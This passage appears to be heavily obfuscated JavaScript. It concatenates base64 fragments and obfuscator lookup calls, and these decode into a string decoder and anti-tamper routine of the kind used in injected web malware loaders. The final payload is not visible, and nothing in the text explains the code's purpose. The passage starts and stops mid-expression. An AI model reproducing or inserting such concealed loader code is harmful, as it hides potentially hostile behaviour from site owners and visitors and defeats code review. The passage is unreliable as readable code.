8v'+'Z2F0ZElHJywnVzY1VG9nN2RUVycsJ0Y4a'+'0Z4Q29mVzZ1JywnakxTaVdPcXEnLCdXUX'+'ZpVzVsZExH')+('RycsJ1c2SmNJOG9RV1BQNCcsJ0NTa09XU'+'jdjS21rMCcsJ3ExekxFU29xJywnZnZmVV'+'dQT0cnLCdtQ29nVzRtQ0FxJywneVNrZmQ'+'4b3JXUTdjVjhvWScsJ2Vmek9kU2t6Jywn'+'YmdQNmJTa2wnLCdXNXZrak4zZFRhJywnc'+'GcvZFIzZGRIRycsJ1c2SHBXUjRsV1FDJy'+'wnVzU0Mlc2S2lXUnUnLCdXNktIV1JKZFV'+'Db1InLCdXUDdkTnVpaVdPTycsJ2wzcmhv'+'OGtkJywnVzUweUQxN2NLRycsJ1c2RHJXU'+'G5yV1JtJywnbW1rT2dtb2NXUXEnLCdXND'+'AwVzdTaldRNCcsJ2VyRFFXUnFOJywnaDJ'+'hZHpIMCcsJ1c2eThXUWhjR3VLJywnRVk0'+'cWw4b0gnLCdsaDF0V1FPTycsJ0FDazhXU'+'FJjVm1rYScsJ1c3NWtXUFcrV1JxJywnV0'+'9aZFJTb0VXNHZ1JywnbDJDOFdSaWMnLCd'+_0x4877542v(0x1b3)+'eScsJ25jTHZXT0MzJywnVzVMdldQOThXU'+'XknLCdXNWVodHhOY1BhJywnd0hHYmRTb0'+'MnLCdXN2UrVzdPNVdRRycsJ1c1cWxCdXB'+'jUGEnLCduMFpjUm1rd2tXJywnaks3ZFZO'+_0x4877542v(0x1f3)+'lc3bUd3cScsJ2NDb2ZXN21tV1BLJywnZU'+'12cldPT2QnLCdXUHpRVzdqWW5hJywndmN'+_0x4877542v(0x10d)+'U29yVzRxUUJXJywnVzZQSFdRcmRXUGknL'+'CdteHZvY1NrVicsJ1c3YVJXN2pHaVcnLC'+'dXNHVUVzZ6N2JxJywneXFhd1c3aXcnLCd'+'CbWtvQThvdVc2eScsJ3pyQmNIbWtRdEcn'+'LCdXTzNkS21vOFc3dkonLCdXNFhjV1JQU'+_0x4877542v(0x25a)+'N0aW9uIF8w')+('eDUzODM3NzJkKGEsYil7YT1hLTB4MTYzO'+'3ZhciBjPV8weDUzODM3NzJjW2FdO2lmKF'+'8weDUzODM3NzJkWydTVkJLa2QnXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+_0x4877542v(0x266)+'9Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgw'+'LG0sbixvPTB4MDtuPWlbJ2NoYXJBdCddK'+_0x4877542v(0x273)+_0x4877542v(0x280)+'mcm9tQ2hhckNvZGUnXSgweGZmJm0+Pigt'+'MHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZ'+'GV4T2YnXShuKTt9cmV0dXJuIGs7fTt2YX'+'IgaD1mdW5jdGlvbihsLG0pe3ZhciBuPVt'+'dLG89MHgwLHAscT0nJyxyPScnO2w9ZChs'+'KTtmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ'+'3RoJ107dTx2O3UrKyl7cis9JyUnKygnMD'+_0x4877542v(0xf2)+_0x4877542v(0x225)+'LTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9uZ'+_0x4877542v(0x158)+'B4MTAwO3QrKyl7blt0XT10O31mb3IodD0'+'weDA7dDwweDEwMDt0Kyspe289KG8rblt0'+'XSttWydjaGFyQ29kZUF0J10odCVtWydsZ'+'W5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wO310PTB4MCxvPTB'+'4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGVu'+'Z3RoJ107dysrKXt0PSh0KzB4MSklMHgxM'+'DAsbz0obytuW3RdKSUweDEwMCxwPW5bdF'+'0sblt0XT1u')+('W29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb'+_0x4877542v(0xf6)+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4NTM4Mzc3'+'MmRbJ2RJZ3dObyddPWgsXzB4NTM4Mzc3M'+_0x4877542v(0x15f)+'JkWydTVkJLa2QnXT0hIVtdO312YXIgZT1'+'fMHg1MzgzNzcyY1sweDBdLGY9YStlLGc9'+'XzB4NTM4Mzc3MmRbJ05iTVFlSCddW2ZdO'+_0x4877542v(0x109)+'UzODM3NzJkWydLRnZjdEwnXT09PXVuZGV'+'maW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7'+'dGhpc1snWmlJSlNoJ109aix0aGlzWydsS'+_0x4877542v(0x229)+'NbJ2NyVFB6QyddPWZ1bmN0aW9uKCl7cmV'+_0x4877542v(0x1d8)+'blhsSyddPSdceDVjdytceDIwKlx4NWMoX'+'Hg1YylceDIwKntceDVjdytceDIwKicsdG'+'hpc1snZ1h2Q1VUJ109J1tceDI3fFx4MjJ'+'dLitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9'+_0x4877542v(0x13a)+'T1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZW'+'dFeHAodGhpc1sndXhuWGxLJ10rdGhpc1s'+_0x4877542v(0x186)+'aXNbJ2NyVFB6QyddWyd0b1N0cmluZyddK'+_0x4877542v(0x13c)+'otLXRoaXNbJ2xIWkNxbiddWzB4MF07cmV'+'0dXJuIHRoaXNbJ2lRUGVPZCddKGspO30s'+'aVsncHJvdG90eXBlJ11bJ2lRUGVPZCddP'+'WZ1bmN0aW9uKGope2lmKCFCb29sZWFuKH'+_0x4877542v(0x26f))+('cm4gajtyZXR1cm4gdGhpc1snZFBwZ3NnJ'+'10odGhpc1snWmlJSlNoJ10pO30saVsncH'+'JvdG90eXBlJ11bJ2RQcGdzZyddPWZ1bmN'+'0aW9uKGope2Zvcih2YXIgaz0weDAsbD10'+'aGlzWydsSFpDcW4nXVsnbGVuZ3RoJ107a'+'zxsO2srKyl7dGhpc1snbEhaQ3FuJ11bJ3'+'B1c2gnXShNYXRoWydyb3VuZCddKE1hdGh'+'bJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2xI'+'WkNxbiddWydsZW5ndGgnXTt9cmV0dXJuI'+'GoodGhpc1snbEhaQ3FuJ11bMHgwXSk7fS'+_0x4877542v(0x1c3)+_0x4877542v(0x250)+'TCddPSEhW107fWM9XzB4NTM4Mzc3MmRbJ'+'2RJZ3dObyddKGMsYiksXzB4NTM4Mzc3Mm'+'RbJ05iTVFlSCddW2ZdPWM7fWVsc2UgYz1'+'nO3JldHVybiBjO30oZnVuY3Rpb24oYSxi'+'KXt2YXIgTD1fMHg1MzgzNzcyZDt3aGlsZ'+'SghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW'+'50KEwoMHgzZGEsJ2xEOV0nKSkrcGFyc2V'+_0x4877542v(0x172)+'ZUludChMKDB4NDJmLCdONXpsJykpKy1wY'+_0x4877542v(0x223)+_0x4877542v(0x1b4)+'pKy1wYXJzZUludChMKDB4M2UyLCdBZmNu'+'JykpKy1wYXJzZUludChMKDB4MWMxLCcoV'+'m1FJykpKy1wYXJzZUludChMKDB4NGQ0LC'+'dvb0dlJykpKnBhcnNlSW50KEwoMHgzZWQ'+'sJ2tNMHQnKSkrcGFyc2VJbnQoTCgweDM3'+'NSwnRGo1RicpKTtpZihjPT09YilicmVha'+_0x4877542v(0x1a8)+'ddKCkpO31j')+('YXRjaChkKXthWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9fX0oXzB4NTM4Mzc3MmMsMH'+'hhZDAwZiksIWZ1bmN0aW9uKCl7dmFyIE0'+_0x4877542v(0x198)+'NGYsJyEqT2YnKV09TSgweDM4OCwnQWZjb'+'icpK00oMHgzNzcsJ3NvMFsnKSxkW00oMH'+_0x4877542v(0xf3)+_0x4877542v(0x201)+_0x4877542v(0x1e8)+_0x4877542v(0x11e)+'U4LCdONXpsJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIhPT1zO30sZFtNKDB4NWVj'+_0x4877542v(0x233)+_0x4877542v(0x145)+'4nKV09TSgweDQ3MCwnOUFbRicpK00oMHg'+_0x4877542v(0x26b)+'JykrTSgweDFhNCwnbEQ5XScpK00oMHg1N'+'TMsJ041emwnKSxkW00oMHg1NzMsJ1BCMH'+'onKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+_0x4877542v(0x188)+'KV09TSgweDE3NywnZ3NwZCcpK00oMHgzO'+'DEsJ0ZZdUcnKSxkW00oMHg0MWMsJ0ZZdU'+'cnKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+'gcj09PXM7fSxkW00oMHg1ZDEsJ09VczAn'+_0x4877542v(0x1ff)+_0x4877542v(0x22d)+_0x4877542v(0x20a)+_0x4877542v(0x118)+'b24ocixzKXtyZXR1cm4gcj09PXM7fSxkW'+_0x4877542v(0x1e6)+_0x4877542v(0x126))+('ZXR1cm4gcj49czt9LGRbTSgweDIwOSwnV'+'2x6aicpXT1mdW5jdGlvbihyLHMpe3JldH'+'VybiByPD1zO30sZFtNKDB4MzM2LCdQQjB'+'6JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJu'+'IHIrczt9LGRbTSgweDIxMywnVUhEZycpX'+'T1mdW5jdGlvbihyLHMpe3JldHVybiByLX'+_0x4877542v(0x102)+'weDJhOSwnRll1RycpK00oMHgzMTcsJyM4'+'TmInKStNKDB4MTlkLCdmeFZ5JykrTSgwe'+'DJjMiwnT1VzMCcpK00oMHgyYjIsJzdRNG'+'4nKStNKDB4MWJkLCdzbzBbJykrTSgweDF'+_0x4877542v(0x15b)+'KStNKDB4MmI2LCdCM0R1JykrTSgweDM3Z'+'SwndWtoZycpKyddJyxkW00oMHgzNTcsJ1'+_0x4877542v(0x1a0)+'oMHgzZWMsJyhWbUUnKStNKDB4NGU0LCdk'+'ekIlJykrTSgweDNhYSwnS3glKCcpK00oM'+'HgzZjMsJ1ppbkMnKStNKDB4MWU1LCduTG'+_0x4877542v(0x185)+_0x4877542v(0x200)+'JykrTSgweDUzMCwnRjNsdCcpK00oMHg1Y'+'jIsJzdRNG4nKStNKDB4NGM3LCdmeFZ5Jy'+'krTSgweDU3YiwnaSZNXicpK00oMHg0NWY'+'sJ29vR2UnKSsnTCcsZFtNKDB4MzRjLCcx'+'U3hMJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW00oMHg0MzYsJyZvbz'+'YnKV09TSgweDQ0MSwnIzhOYicpK00oMHg'+'zMTEsJ1t1THEnKStNKDB4M2M5LCcjOE5i'+'JykrTSgweDJkMywnZ3NwZCcpK00oMHg0O'+_0x4877542v(0x1d0)+'krTSgweDJi')+('ZSwnb29HZScpK00oMHg0ZGQsJ1VIRGcnK'+'StNKDB4MjVkLCcjcTdeJykrTSgweDJjZC'+_0x4877542v(0x1cd)+'NKDB4NDg5LCdPVXMwJykrTSgweDNmMSwn'+'NTBRMScpK00oMHg0YjIsJ2R6QiUnKStNK'+'DB4M2Q2LCdETGtEJykrTSgweDNmYywnbE'+'Q5XScpK00oMHgzYzUsJ09VczAnKStNKDB'+'4NWQ2LCdzbzBbJykrTSgweDNlZiwnNTBR'+'MScpK00oMHg1OTMsJzlBW0YnKStNKDB4N'+_0x4877542v(0x1bc)+'cpK00oMHg0NjQsJzUwUTEnKStNKDB4NGR'+_0x4877542v(0x203)+_0x4877542v(0x1ea)+_0x4877542v(0x283)+'0oMHg0ZDgsJykkT04nKStNKDB4NDAwLCd'+'zbzBbJykrTSgweDVkZSwnNTBRMScpK00o'+_0x4877542v(0x270)+'2hnJykrTSgweDFhNywnN1E0bicpK00oMH'+'gxZGMsJyoldzEnKStNKDB4MmY3LCdSd3R'+'SJykrTSgweDFmZCwnZ3NwZCcpK00oMHgz'+_0x4877542v(0xfc)+'ykrTSgweDQ3ZiwnaSgyZycpK00oMHgzOD'+'AsJ1BCMHonKStNKDB4NWE0LCcmMDchJyk'+'rTSgweDMyZSwnWmluQycpK00oMHgyODAs'+'JyEkZmonKStNKDB4NDRjLCdaaW5DJykrT'+'SgweDNhNSwnNTBRMScpK00oMHgzMTYsJ0'+'41emwnKStNKDB4NGIzLCdbdUxxJykrTSg'+'weDNkYiwnI3E3XicpK00oMHg1MGIsJ3BB'+'YkonKStNKDB4MjQwLCdONXpsJykrTSgwe'+'DE3YiwnamYxSScpK00oMHg0NWEsJ3VraG'+'cnKStNKDB4')+('NWJlLCdaaW5DJykrTSgweDU4MywnT1VzM'+'CcpK00oMHg0OGUsJ0FmY24nKStNKDB4NG'+'QzLCdmeFZ5JykrTSgweDRlNywnZ3NwZCc'+_0x4877542v(0x24a)+'LCduNjNaJykrTSgweDFkOCwnISpPZicpK'+_0x4877542v(0x161)+'dBZmNuJykrTSgweDFiMiwnQjNEdScpK00'+'oMHg1Y2QsJzhoaVUnKStNKDB4MjI5LCcm'+'MDchJykrTSgweDQ4OCwnIzhOYicpK00oM'+'HgzNTIsJzFTeEwnKStNKDB4M2E4LCc5QV'+'tGJykrTSgweDViMywnUEIweicpK00oMHg'+_0x4877542v(0x24e)+'JykrTSgweDU4ZiwnZ3NwZCcpK00oMHg0Y'+_0x4877542v(0x179)+'krTSgweDMzNSwnWmluQycpK00oMHgyNmE'+_0x4877542v(0x261)+'TSgweDRhMCwnRUFpQycpK00oMHgzZjgsJ'+'yEkZmonKStNKDB4MWQzLCdpJk1eJykrTS'+'gweDNhMiwnbEQ5XScpK00oMHgyNmUsJ29'+'vR2UnKStNKDB4NTU5LCdGM2x0JykrTSgw'+_0x4877542v(0x1df)+_0x4877542v(0x167)+'FlMywnXmQ4VicpK00oMHg0NWQsJyEqT2Y'+'nKStNKDB4MThjLCdCM0R1JykrTSgweDFk'+'NSwndWtoZycpK00oMHg0OTcsJ2hKcTInK'+_0x4877542v(0x125)+'wnOGhpVScpK00oMHg0ZmYsJyhWbUUnKSt'+'NKDB4MTlhLCchKk9mJykrTSgweDU4MSwn'+_0x4877542v(0x16d)+'DB4MTcxLCdGWXVHJykrTSgweDM5OSwnc2'+'8wWycpK00o')+('MHgxZTEsJ1VIRGcnKStNKDB4MWYyLCdEa'+_0x4877542v(0x19c)+'gyZDEsJ2dzcGQnKStNKDB4MjQxLCcxU3h'+'MJykrTSgweDUyMiwna00wdCcpK00oMHgx'+_0x4877542v(0x12e)+'ykrTSgweDI5MywndUs3MicpK00oMHg0Zj'+'IsJ1ppbkMnKStNKDB4Mjg5LCdATlQ3Jyk'+'rTSgweDMyNCwnbEQ5XScpK00oMHgyY2Ys'+'J1J3dFInKStNKDB4NWE5LCdzbzBbJykrT'+'SgweDRiMSwnTjV6bCcpK00oMHgyMmMsJ2'+_0x4877542v(0x154)+'weDI2NiwnWmluQycpK00oMHgxN2EsJzho'+'aVUnKStNKDB4MzAyLCd1a2hnJykrTSgwe'+'DQ4ZCwnWmluQycpK00oMHg1ODcsJyM4Tm'+'InKStNKDB4NDdkLCchJGZqJykrTSgweDM'+'yZiwnaEpxMicpK00oMHg1ZGIsJ3BBYkon'+'KStNKDB4NWRkLCdpJk1eJykrTSgweDQ2O'+_0x4877542v(0x20e)+'tNKDB4MjQ5LCdnc3BkJykrTSgweDMxMCw'+'nW3VMcScpK00oMHgzNDksJzlBW0YnKStN'+'KDB4NWExLCduNjNaJykrTSgweDIxYSwna'+_0x4877542v(0x23b)+'B4NWNlLCcmMDchJykrTSgweDNlOSwnV2x'+'6aicpK00oMHg0NTQsJyEkZmonKStNKDB4'+_0x4877542v(0x1fb)+'icpK00oMHgyMjUsJ2tNMHQnKStNKDB4NG'+'UzLCdpJk1eJykrTSgweDU3MSwnVUhEZyc'+_0x4877542v(0x265)+_0x4877542v(0x28d)+'00oMHg0MTEsJ3VraGcnKStNKDB4MTgzLC'+_0x4877542v(0x143))+('TSgweDU1ZiwnQjNEdScpK00oMHgxOTIsJ'+'1dsemonKStNKDB4MWQ2LCdETGtEJykrTS'+'gweDMzZCwnZHpCJScpK00oMHg1MjUsJ0V'+'BaUMnKStNKDB4MWNlLCdkekIlJykrTSgw'+'eDE3OCwnQWZjbicpK00oMHgzODIsJ2tNM'+'HQnKStNKDB4MzQ0LCdXbHpqJykrTSgweD'+'I4ZCwnb29HZScpK00oMHg1Y2MsJzUwUTE'+_0x4877542v(0x194)+'NiwnRGo1RicpK00oMHg0NDgsJyNxN14nK'+'StNKDB4MzFlLCdATlQ3JykrTSgweDI3Ni'+'wncEFiSicpK00oMHgzYjIsJ2Z4VnknKSt'+'NKDB4MjBmLCdaaW5DJykrTSgweDNkNCwn'+_0x4877542v(0x11f)+'DB4M2I4LCcmMDchJykrTSgweDU5MCwnUE'+'IweicpK00oMHg0MzEsJ0BOVDcnKStNKDB'+'4MjIwLCdFQWlDJykrTSgweDQ4YiwnXmQ4'+'VicpK00oMHgyMjEsJ1VIRGcnKStNKDB4M'+'mM2LCczV3ElJykrTSgweDJiNywnNTBRMS'+'cpK00oMHgyOWQsJ1k4aDQnKStNKDB4MjF'+'jLCchKk9mJykrTSgweDJhZSwnRExrRCcp'+'K00oMHg0MTIsJzUwUTEnKStNKDB4Mzk2L'+'CcjcTdeJykrTSgweDQzNSwnRGo1RicpK0'+'0oMHgyODQsJ2pmMUknKStNKDB4NTU4LCc'+'hJGZqJykrTSgweDI2ZiwnaSZNXicpK00o'+'MHg2MDIsJ1ppbkMnKStNKDB4NDgzLCduN'+_0x4877542v(0x237)+'gzNjksJ0VBaUMnKStNKDB4NTQ4LCdoSnE'+_0x4877542v(0x1d4)+'YTYsJ3VraGcnKStNKDB4MzU4LCdETGtEJ'+'ykrTSgweDFjOCwnV2x6aicpK00oMHgzNj'+'AsJ25Ma1In')+(_0x4877542v(0xfe)+'ywnWThoNCcpK00oMHgzMjYsJ041emwnKS'+'tNKDB4NGI3LCcqJXcxJykrTSgweDJlNCw'+_0x4877542v(0x121)+'TSgweDJiOSwnIzhOYicpK00oMHg0ZWIsJ'+_0x4877542v(0x1e5)+'gweDQxMCwnISpPZicpK00oMHgxOTYsJ0R'+'qNUYnKStNKDB4MjUxLCdbdUxxJykrTSgw'+_0x4877542v(0x288)+'V4nKStNKDB4MjRmLCdBZmNuJykrTSgweD'+_0x4877542v(0x10b)+_0x4877542v(0x243)+'YiwnOGhpVScpK00oMHg1MWEsJ15kOFYnK'+'StNKDB4MTk4LCdQQjB6JykrTSgweDI3YS'+'wnN1E0bicpK00oMHg1NWEsJzlBW0YnKSt'+'NKDB4MmZiLCdQQjB6JykrTSgweDViMCwn'+'KiV3MScpK00oMHg1ZTUsJ3NvMFsnKStNK'+'DB4MjQ1LCcqJXcxJykrTSgweDFjOSwnbj'+_0x4877542v(0x215)+_0x4877542v(0x219)+'ZCcpK00oMHgyZDAsJ2hKcTInKStNKDB4M'+'zdkLCchJGZqJykrTSgweDJjMCwnWThoNC'+_0x4877542v(0x1c6)+'jLCdpJk1eJykrTSgweDNhNiwnbjYzWicp'+'K00oMHg0YjAsJ2Z4VnknKStNKDB4Mzk1L'+'Cc1MFExJykrTSgweDNhZCwnM1dxJScpK0'+'0oMHgyNTgsJ3VraGcnKStNKDB4MmQ4LCd'+'1SzcyJykrTSgweDIwNywnM1dxJScpK00o'+'MHgyZTAsJ3VraGcnKStNKDB4Mjc3LCdpK'+'DJnJykrTSgweDQzMCwnWmluQycpK00oMH'+_0x4877542v(0x26c))+('N14nKStNKDB4MThkLCcmMDchJykrTSgwe'+'DQ0MiwnW3VMcScpK00oMHg0Y2EsJ0VBaU'+_0x4877542v(0x166)+'5YiwnaSgyZycpK00oMHgyOWIsJ2dzcGQn'+'KStNKDB4MTdlLCdQQjB6JykrTSgweDE4O'+_0x4877542v(0x163)+'tNKDB4NGI1LCduNjNaJykrTSgweDMxZCw'+'nV2x6aicpK00oMHgzZjUsJ15kOFYnKStN'+'KDB4M2M2LCcmb282JykrTSgweDU5ZCwnR'+_0x4877542v(0x1d1)+'B4MWQ3LCdXbHpqJykrTSgweDVlMSwnS3g'+'lKCcpK00oMHgyMjYsJ1dsemonKStNKDB4'+_0x4877542v(0x176)+'CcpK00oMHg1YjQsJ0RqNUYnKStNKDB4Mz'+_0x4877542v(0x1ca)+_0x4877542v(0x140)+'LCdmeFZ5JykrTSgweDJiNSwnN1E0bicpK'+'00oMHg1M2EsJ0IzRHUnKStNKDB4MzQ1LC'+'dGM2x0JykrTSgweDNmNCwnamYxSScpK00'+'oMHgzZmUsJ1dsemonKStNKDB4NDY2LCdX'+'bHpqJykrTSgweDQ0OSwnS3glKCcpK00oM'+_0x4877542v(0x135)+'5DJykrTSgweDNjZiwnV2x6aicpK00oMHg'+_0x4877542v(0x1cb)+'JykrTSgweDUxMSwndUs3MicpK00oMHgzZ'+'mQsJyZvbzYnKStNKDB4MjAyLCdATlQ3Jy'+'krTSgweDFjNywnVUhEZycpK00oMHg0ZGI'+'sJ3VLNzInKStNKDB4NGUxLCdkekIlJykr'+'TSgweDM3YywnI3E3XicpK00oMHg1MzgsJ'+'0RMa0QnKStNKDB4NTMxLCcqJXcxJykrTS'+_0x4877542v(0x1b7))+('ISpPZicpK00oMHgyZWEsJ041emwnKStNK'+'DB4M2M3LCcqJXcxJykrTSgweDVkNywnKS'+'RPTicpK00oMHgzMmMsJ2tNMHQnKStNKDB'+_0x4877542v(0x13f)+'RicpK00oMHgzZDMsJ29vR2UnKStNKDB4N'+_0x4877542v(0x27b)+'cpK00oMHgxN2YsJ0YzbHQnKStNKDB4NTA'+'4LCdeZDhWJykrTSgweDQxZSwncEFiSicp'+'K00oMHgyMGIsJ1VIRGcnKStNKDB4MWFhL'+_0x4877542v(0x1a2)+'0oMHgyYTMsJ1BCMHonKStNKDB4MjNiLCd'+'QQjB6JykrTSgweDQyZSwnJjA3IScpK00o'+'MHg2MDAsJ25Ma1InKStNKDB4M2MyLCdQQ'+'jB6JykrTSgweDVhMiwnNTBRMScpK00oMH'+'g0MWYsJ2tNMHQnKStNKDB4NTU0LCd1a2h'+'nJykrTSgweDFjMiwnaSZNXicpK00oMHgy'+'N2MsJ25Ma1InKStNKDB4NWEzLCdnc3BkJ'+_0x4877542v(0x24f)+'EsJ3VraGcnKStNKDB4NTcyLCdATlQ3Jyk'+'rTSgweDMwZSwnUnd0UicpK00oMHg1YzUs'+'J3NvMFsnKStNKDB4NGFiLCdvb0dlJykrT'+'SgweDMxYiwnKSRPTicpK00oMHgyZDksJz'+'UwUTEnKStNKDB4NDU4LCdBZmNuJykrTSg'+'weDJlZiwnaEpxMicpK00oMHgxYWQsJyhW'+'bUUnKStNKDB4MTYzLCcoVm1FJykrTSgwe'+_0x4877542v(0x1f8)+'InKStNKDB4NTlhLCdoSnEyJykrTSgweDF'+'kYiwnZ3NwZCcpK00oMHg0NDUsJ0YzbHQn'+_0x4877542v(0x14b)+'iwnV2x6aicpK00oMHg1YWQsJ1BCMHonKS'+'tNKDB4MzZj')+('LCdrTTB0JykrTSgweDJkNCwnZnhWeScpK'+'00oMHg0MzQsJyEqT2YnKStNKDB4MTc5LC'+'dATlQ3JykrTSgweDNiNiwnamYxSScpK00'+'oMHg0ZmQsJ3NvMFsnKStNKDB4MmI0LCdG'+'M2x0JykrTSgweDJkZSwnMVN4TCcpK00oM'+'HgyOWMsJ0t4JSgnKStNKDB4NGQ3LCdBZm'+'NuJykrTSgweDJlZCwndWtoZycpK00oMHg'+'zZDIsJ2R6QiUnKStNKDB4MmRkLCchKk9m'+'JykrTSgweDIzOSwna00wdCcpK00oMHgzY'+_0x4877542v(0x114)+'krTSgweDQ1OSwnRjNsdCcpK00oMHg0NzQ'+'sJyNxN14nKStNKDB4MWE1LCdrTTB0Jykr'+'TSgweDNjYSwnVUhEZycpK00oMHgxZjMsJ'+'ykkT04nKStNKDB4MjMzLCdrTTB0JykrTS'+_0x4877542v(0x1fc)+_0x4877542v(0x19e)+'eDM1OSwnISpPZicpK00oMHgzZDEsJyold'+'zEnKStNKDB4NWQ1LCdZOGg0JykrTSgweD'+'Q1ZSwnT1VzMCcpK00oMHg1MDcsJ0ZZdUc'+'nKStNKDB4NGYxLCcqJXcxJykrTSgweDQ0'+'YSwnV2x6aicpK00oMHgyYTIsJ0VBaUMnK'+_0x4877542v(0x136)+'wnRll1RycpK00oMHgzYTMsJ2dzcGQnKSt'+'NKDB4MWMwLCcqJXcxJykrTSgweDU0OSwn'+'cEFiSicpK00oMHgxOGUsJ0RqNUYnKStNK'+'DB4MjdmLCdFQWlDJykrTSgweDQwMiwnc2'+'8wWycpK00oMHgzMmQsJ2koMmcnKStNKDB'+'4NTY5LCdeZDhWJykrTSgweDVjMywnRjNs'+'dCcpK00oMHgxNmUsJ0VBaUMnKStNKDB4N'+'DhmLCdsRDldJykrTSgweDIxZiwnc28wWy'+'cpK00oMHgz')+(_0x4877542v(0x129)+'ykrTSgweDI5NSwnW3VMcScpK00oMHg0OT'+_0x4877542v(0x263)+'rTSgweDRjYiwnS3glKCcpK00oMHg1NDQs'+'JyNxN14nKStNKDB4NGNmLCdVSERnJykrT'+_0x4877542v(0x205)+_0x4877542v(0x10f)+'weDViOSwnQE5UNycpK00oMHg1YjUsJyYw'+'NyEnKStNKDB4MzA2LCdATlQ3JykrTSgwe'+'DQ5OCwnIzhOYicpK00oMHgzN2IsJ3VraG'+'cnKStNKDB4NTZiLCdXbHpqJykrTSgweDQ'+'3YywnISRmaicpK00oMHgzYzAsJ2dzcGQn'+'KSkrKE0oMHg0YmQsJzFTeEwnKStNKDB4M'+'jM2LCcxU3hMJykrTSgweDVlMiwnISpPZi'+_0x4877542v(0x14d)+'3LCduTGtSJykrTSgweDI3OSwndWtoZycp'+'K00oMHgyODcsJ1k4aDQnKStNKDB4Mjc0L'+_0x4877542v(0x15a)+'0oMHg1YzEsJ2Z4VnknKStNKDB4MzU0LCd'+'QQjB6JykrTSgweDU4ZCwnc28wWycpK00o'+'MHgyOTQsJyZvbzYnKStNKDB4MjcwLCc3U'+'TRuJykrTSgweDRlZSwnJjA3IScpK00oMH'+'g1ZDAsJyZvbzYnKStNKDB4NWZkLCdzbzB'+'bJykrTSgweDM1NiwnbjYzWicpK00oMHg0'+'OWMsJzUwUTEnKStNKDB4NGE2LCcpJE9OJ'+'ykrTSgweDFhMSwnJjA3IScpK00oMHgzMT'+'ksJzFTeEwnKStNKDB4MWViLCcjOE5iJyk'+'rTSgweDM2ZiwnZHpCJScpK00oMHgyMTcs'+_0x4877542v(0x27a)+_0x4877542v(0x183)+_0x4877542v(0x16f))+('KDB4MjAzLCdbdUxxJykrTSgweDM2Niwnc'+'28wWycpK00oMHg1OTEsJ2tNMHQnKStNKD'+_0x4877542v(0x255)+'RMScpK00oMHgzOWYsJ0ZZdUcnKStNKDB4'+'MzMyLCcqJXcxJykrTSgweDJhYiwnZnhWe'+'ScpK00oMHgxNjcsJ3VLNzInKStNKDB4Mz'+'I4LCcxU3hMJykrTSgweDJkYSwnQE5UNyc'+'pK00oMHgyZTMsJ2hKcTInKStNKDB4MzI5'+'LCdsRDldJykrTSgweDVhOCwnKFZtRScpK'+'00oMHg1NzAsJzNXcSUnKStNKDB4MjhlLC'+_0x4877542v(0x150)+'oMHgzZGQsJ2R6QiUnKStNKDB4MzM4LCdp'+'KDJnJykrTSgweDRjNCwnaSZNXicpK00oM'+'HgyYTUsJ2dzcGQnKStNKDB4MmYxLCcjOE'+'5iJykrTSgweDFhMCwnN1E0bicpK00oMHg'+'zOGIsJ0RqNUYnKStNKDB4Mzc0LCcjcTde'+'JykrTSgweDU5ZiwndWtoZycpK00oMHgzM'+'jUsJ3VraGcnKStNKDB4NGY0LCdZOGg0Jy'+'krTSgweDRmMCwnQWZjbicpK00oMHg1OGM'+'sJ0RqNUYnKStNKDB4MTlmLCdETGtEJykr'+_0x4877542v(0x272)+'2xEOV0nKStNKDB4NTRhLCdeZDhWJykrTS'+'gweDQ0ZSwnOGhpVScpK00oMHg1NGQsJ2k'+'mTV4nKStNKDB4M2RmLCdmeFZ5JykrTSgw'+'eDQxNCwnW3VMcScpK00oMHg1OTUsJ0ZZd'+'UcnKStNKDB4NDg1LCc5QVtGJykrTSgweD'+'FlNywnKiV3MScpK00oMHg0ZGUsJ0IzRHU'+'nKStNKDB4M2U2LCdeZDhWJykrTSgweDU0'+_0x4877542v(0x20d)+'StNKDB4MWU5LCdONXpsJykrTSgweDFkMC'+'wnOUFbRicp')+('K00oMHg1M2YsJ2pmMUknKStNKDB4MjU1L'+'Cd1a2hnJykrTSgweDI4NiwnKiV3MScpK0'+'0oMHg1ZTMsJ09VczAnKStNKDB4MjYxLCd'+'bdUxxJykpLGRbTSgweDQzOCwnUnd0Uicp'+_0x4877542v(0x20f)+_0x4877542v(0x291)+'VuY3Rpb24ocixzKXtyZXR1cm4gcitzO30'+_0x4877542v(0x181)+_0x4877542v(0x23d)+'SwnIzhOYicpXT1NKDB4NWZmLCchJGZqJy'+'krTSgweDI0ZCwnMVN4TCcpK00oMHg0NjI'+_0x4877542v(0x25e)+_0x4877542v(0x23c)+'2tNMHQnKStNKDB4M2FmLCcpJE9OJykrTS'+'gweDQ5YSwnW3VMcScpK00oMHgzM2UsJ29'+_0x4877542v(0x1bb)+'eDM4NCwnS3glKCcpK00oMHg1NjQsJyold'+'zEnKStNKDB4MjIyLCdLeCUoJykrTSgweD'+'MzMywnTjV6bCcpK00oMHgzMGYsJ2hKcTI'+'nKStNKDB4NTk5LCdwQWJKJykrTSgweDU2'+'YywnT1VzMCcpK00oMHg1ODQsJzNXcSUnK'+'StNKDB4NGVkLCc1MFExJykrTSgweDViZC'+'wnISpPZicpK00oMHgzNDMsJ3VLNzInKSt'+'NKDB4NGQxLCdzbzBbJykrTSgweDM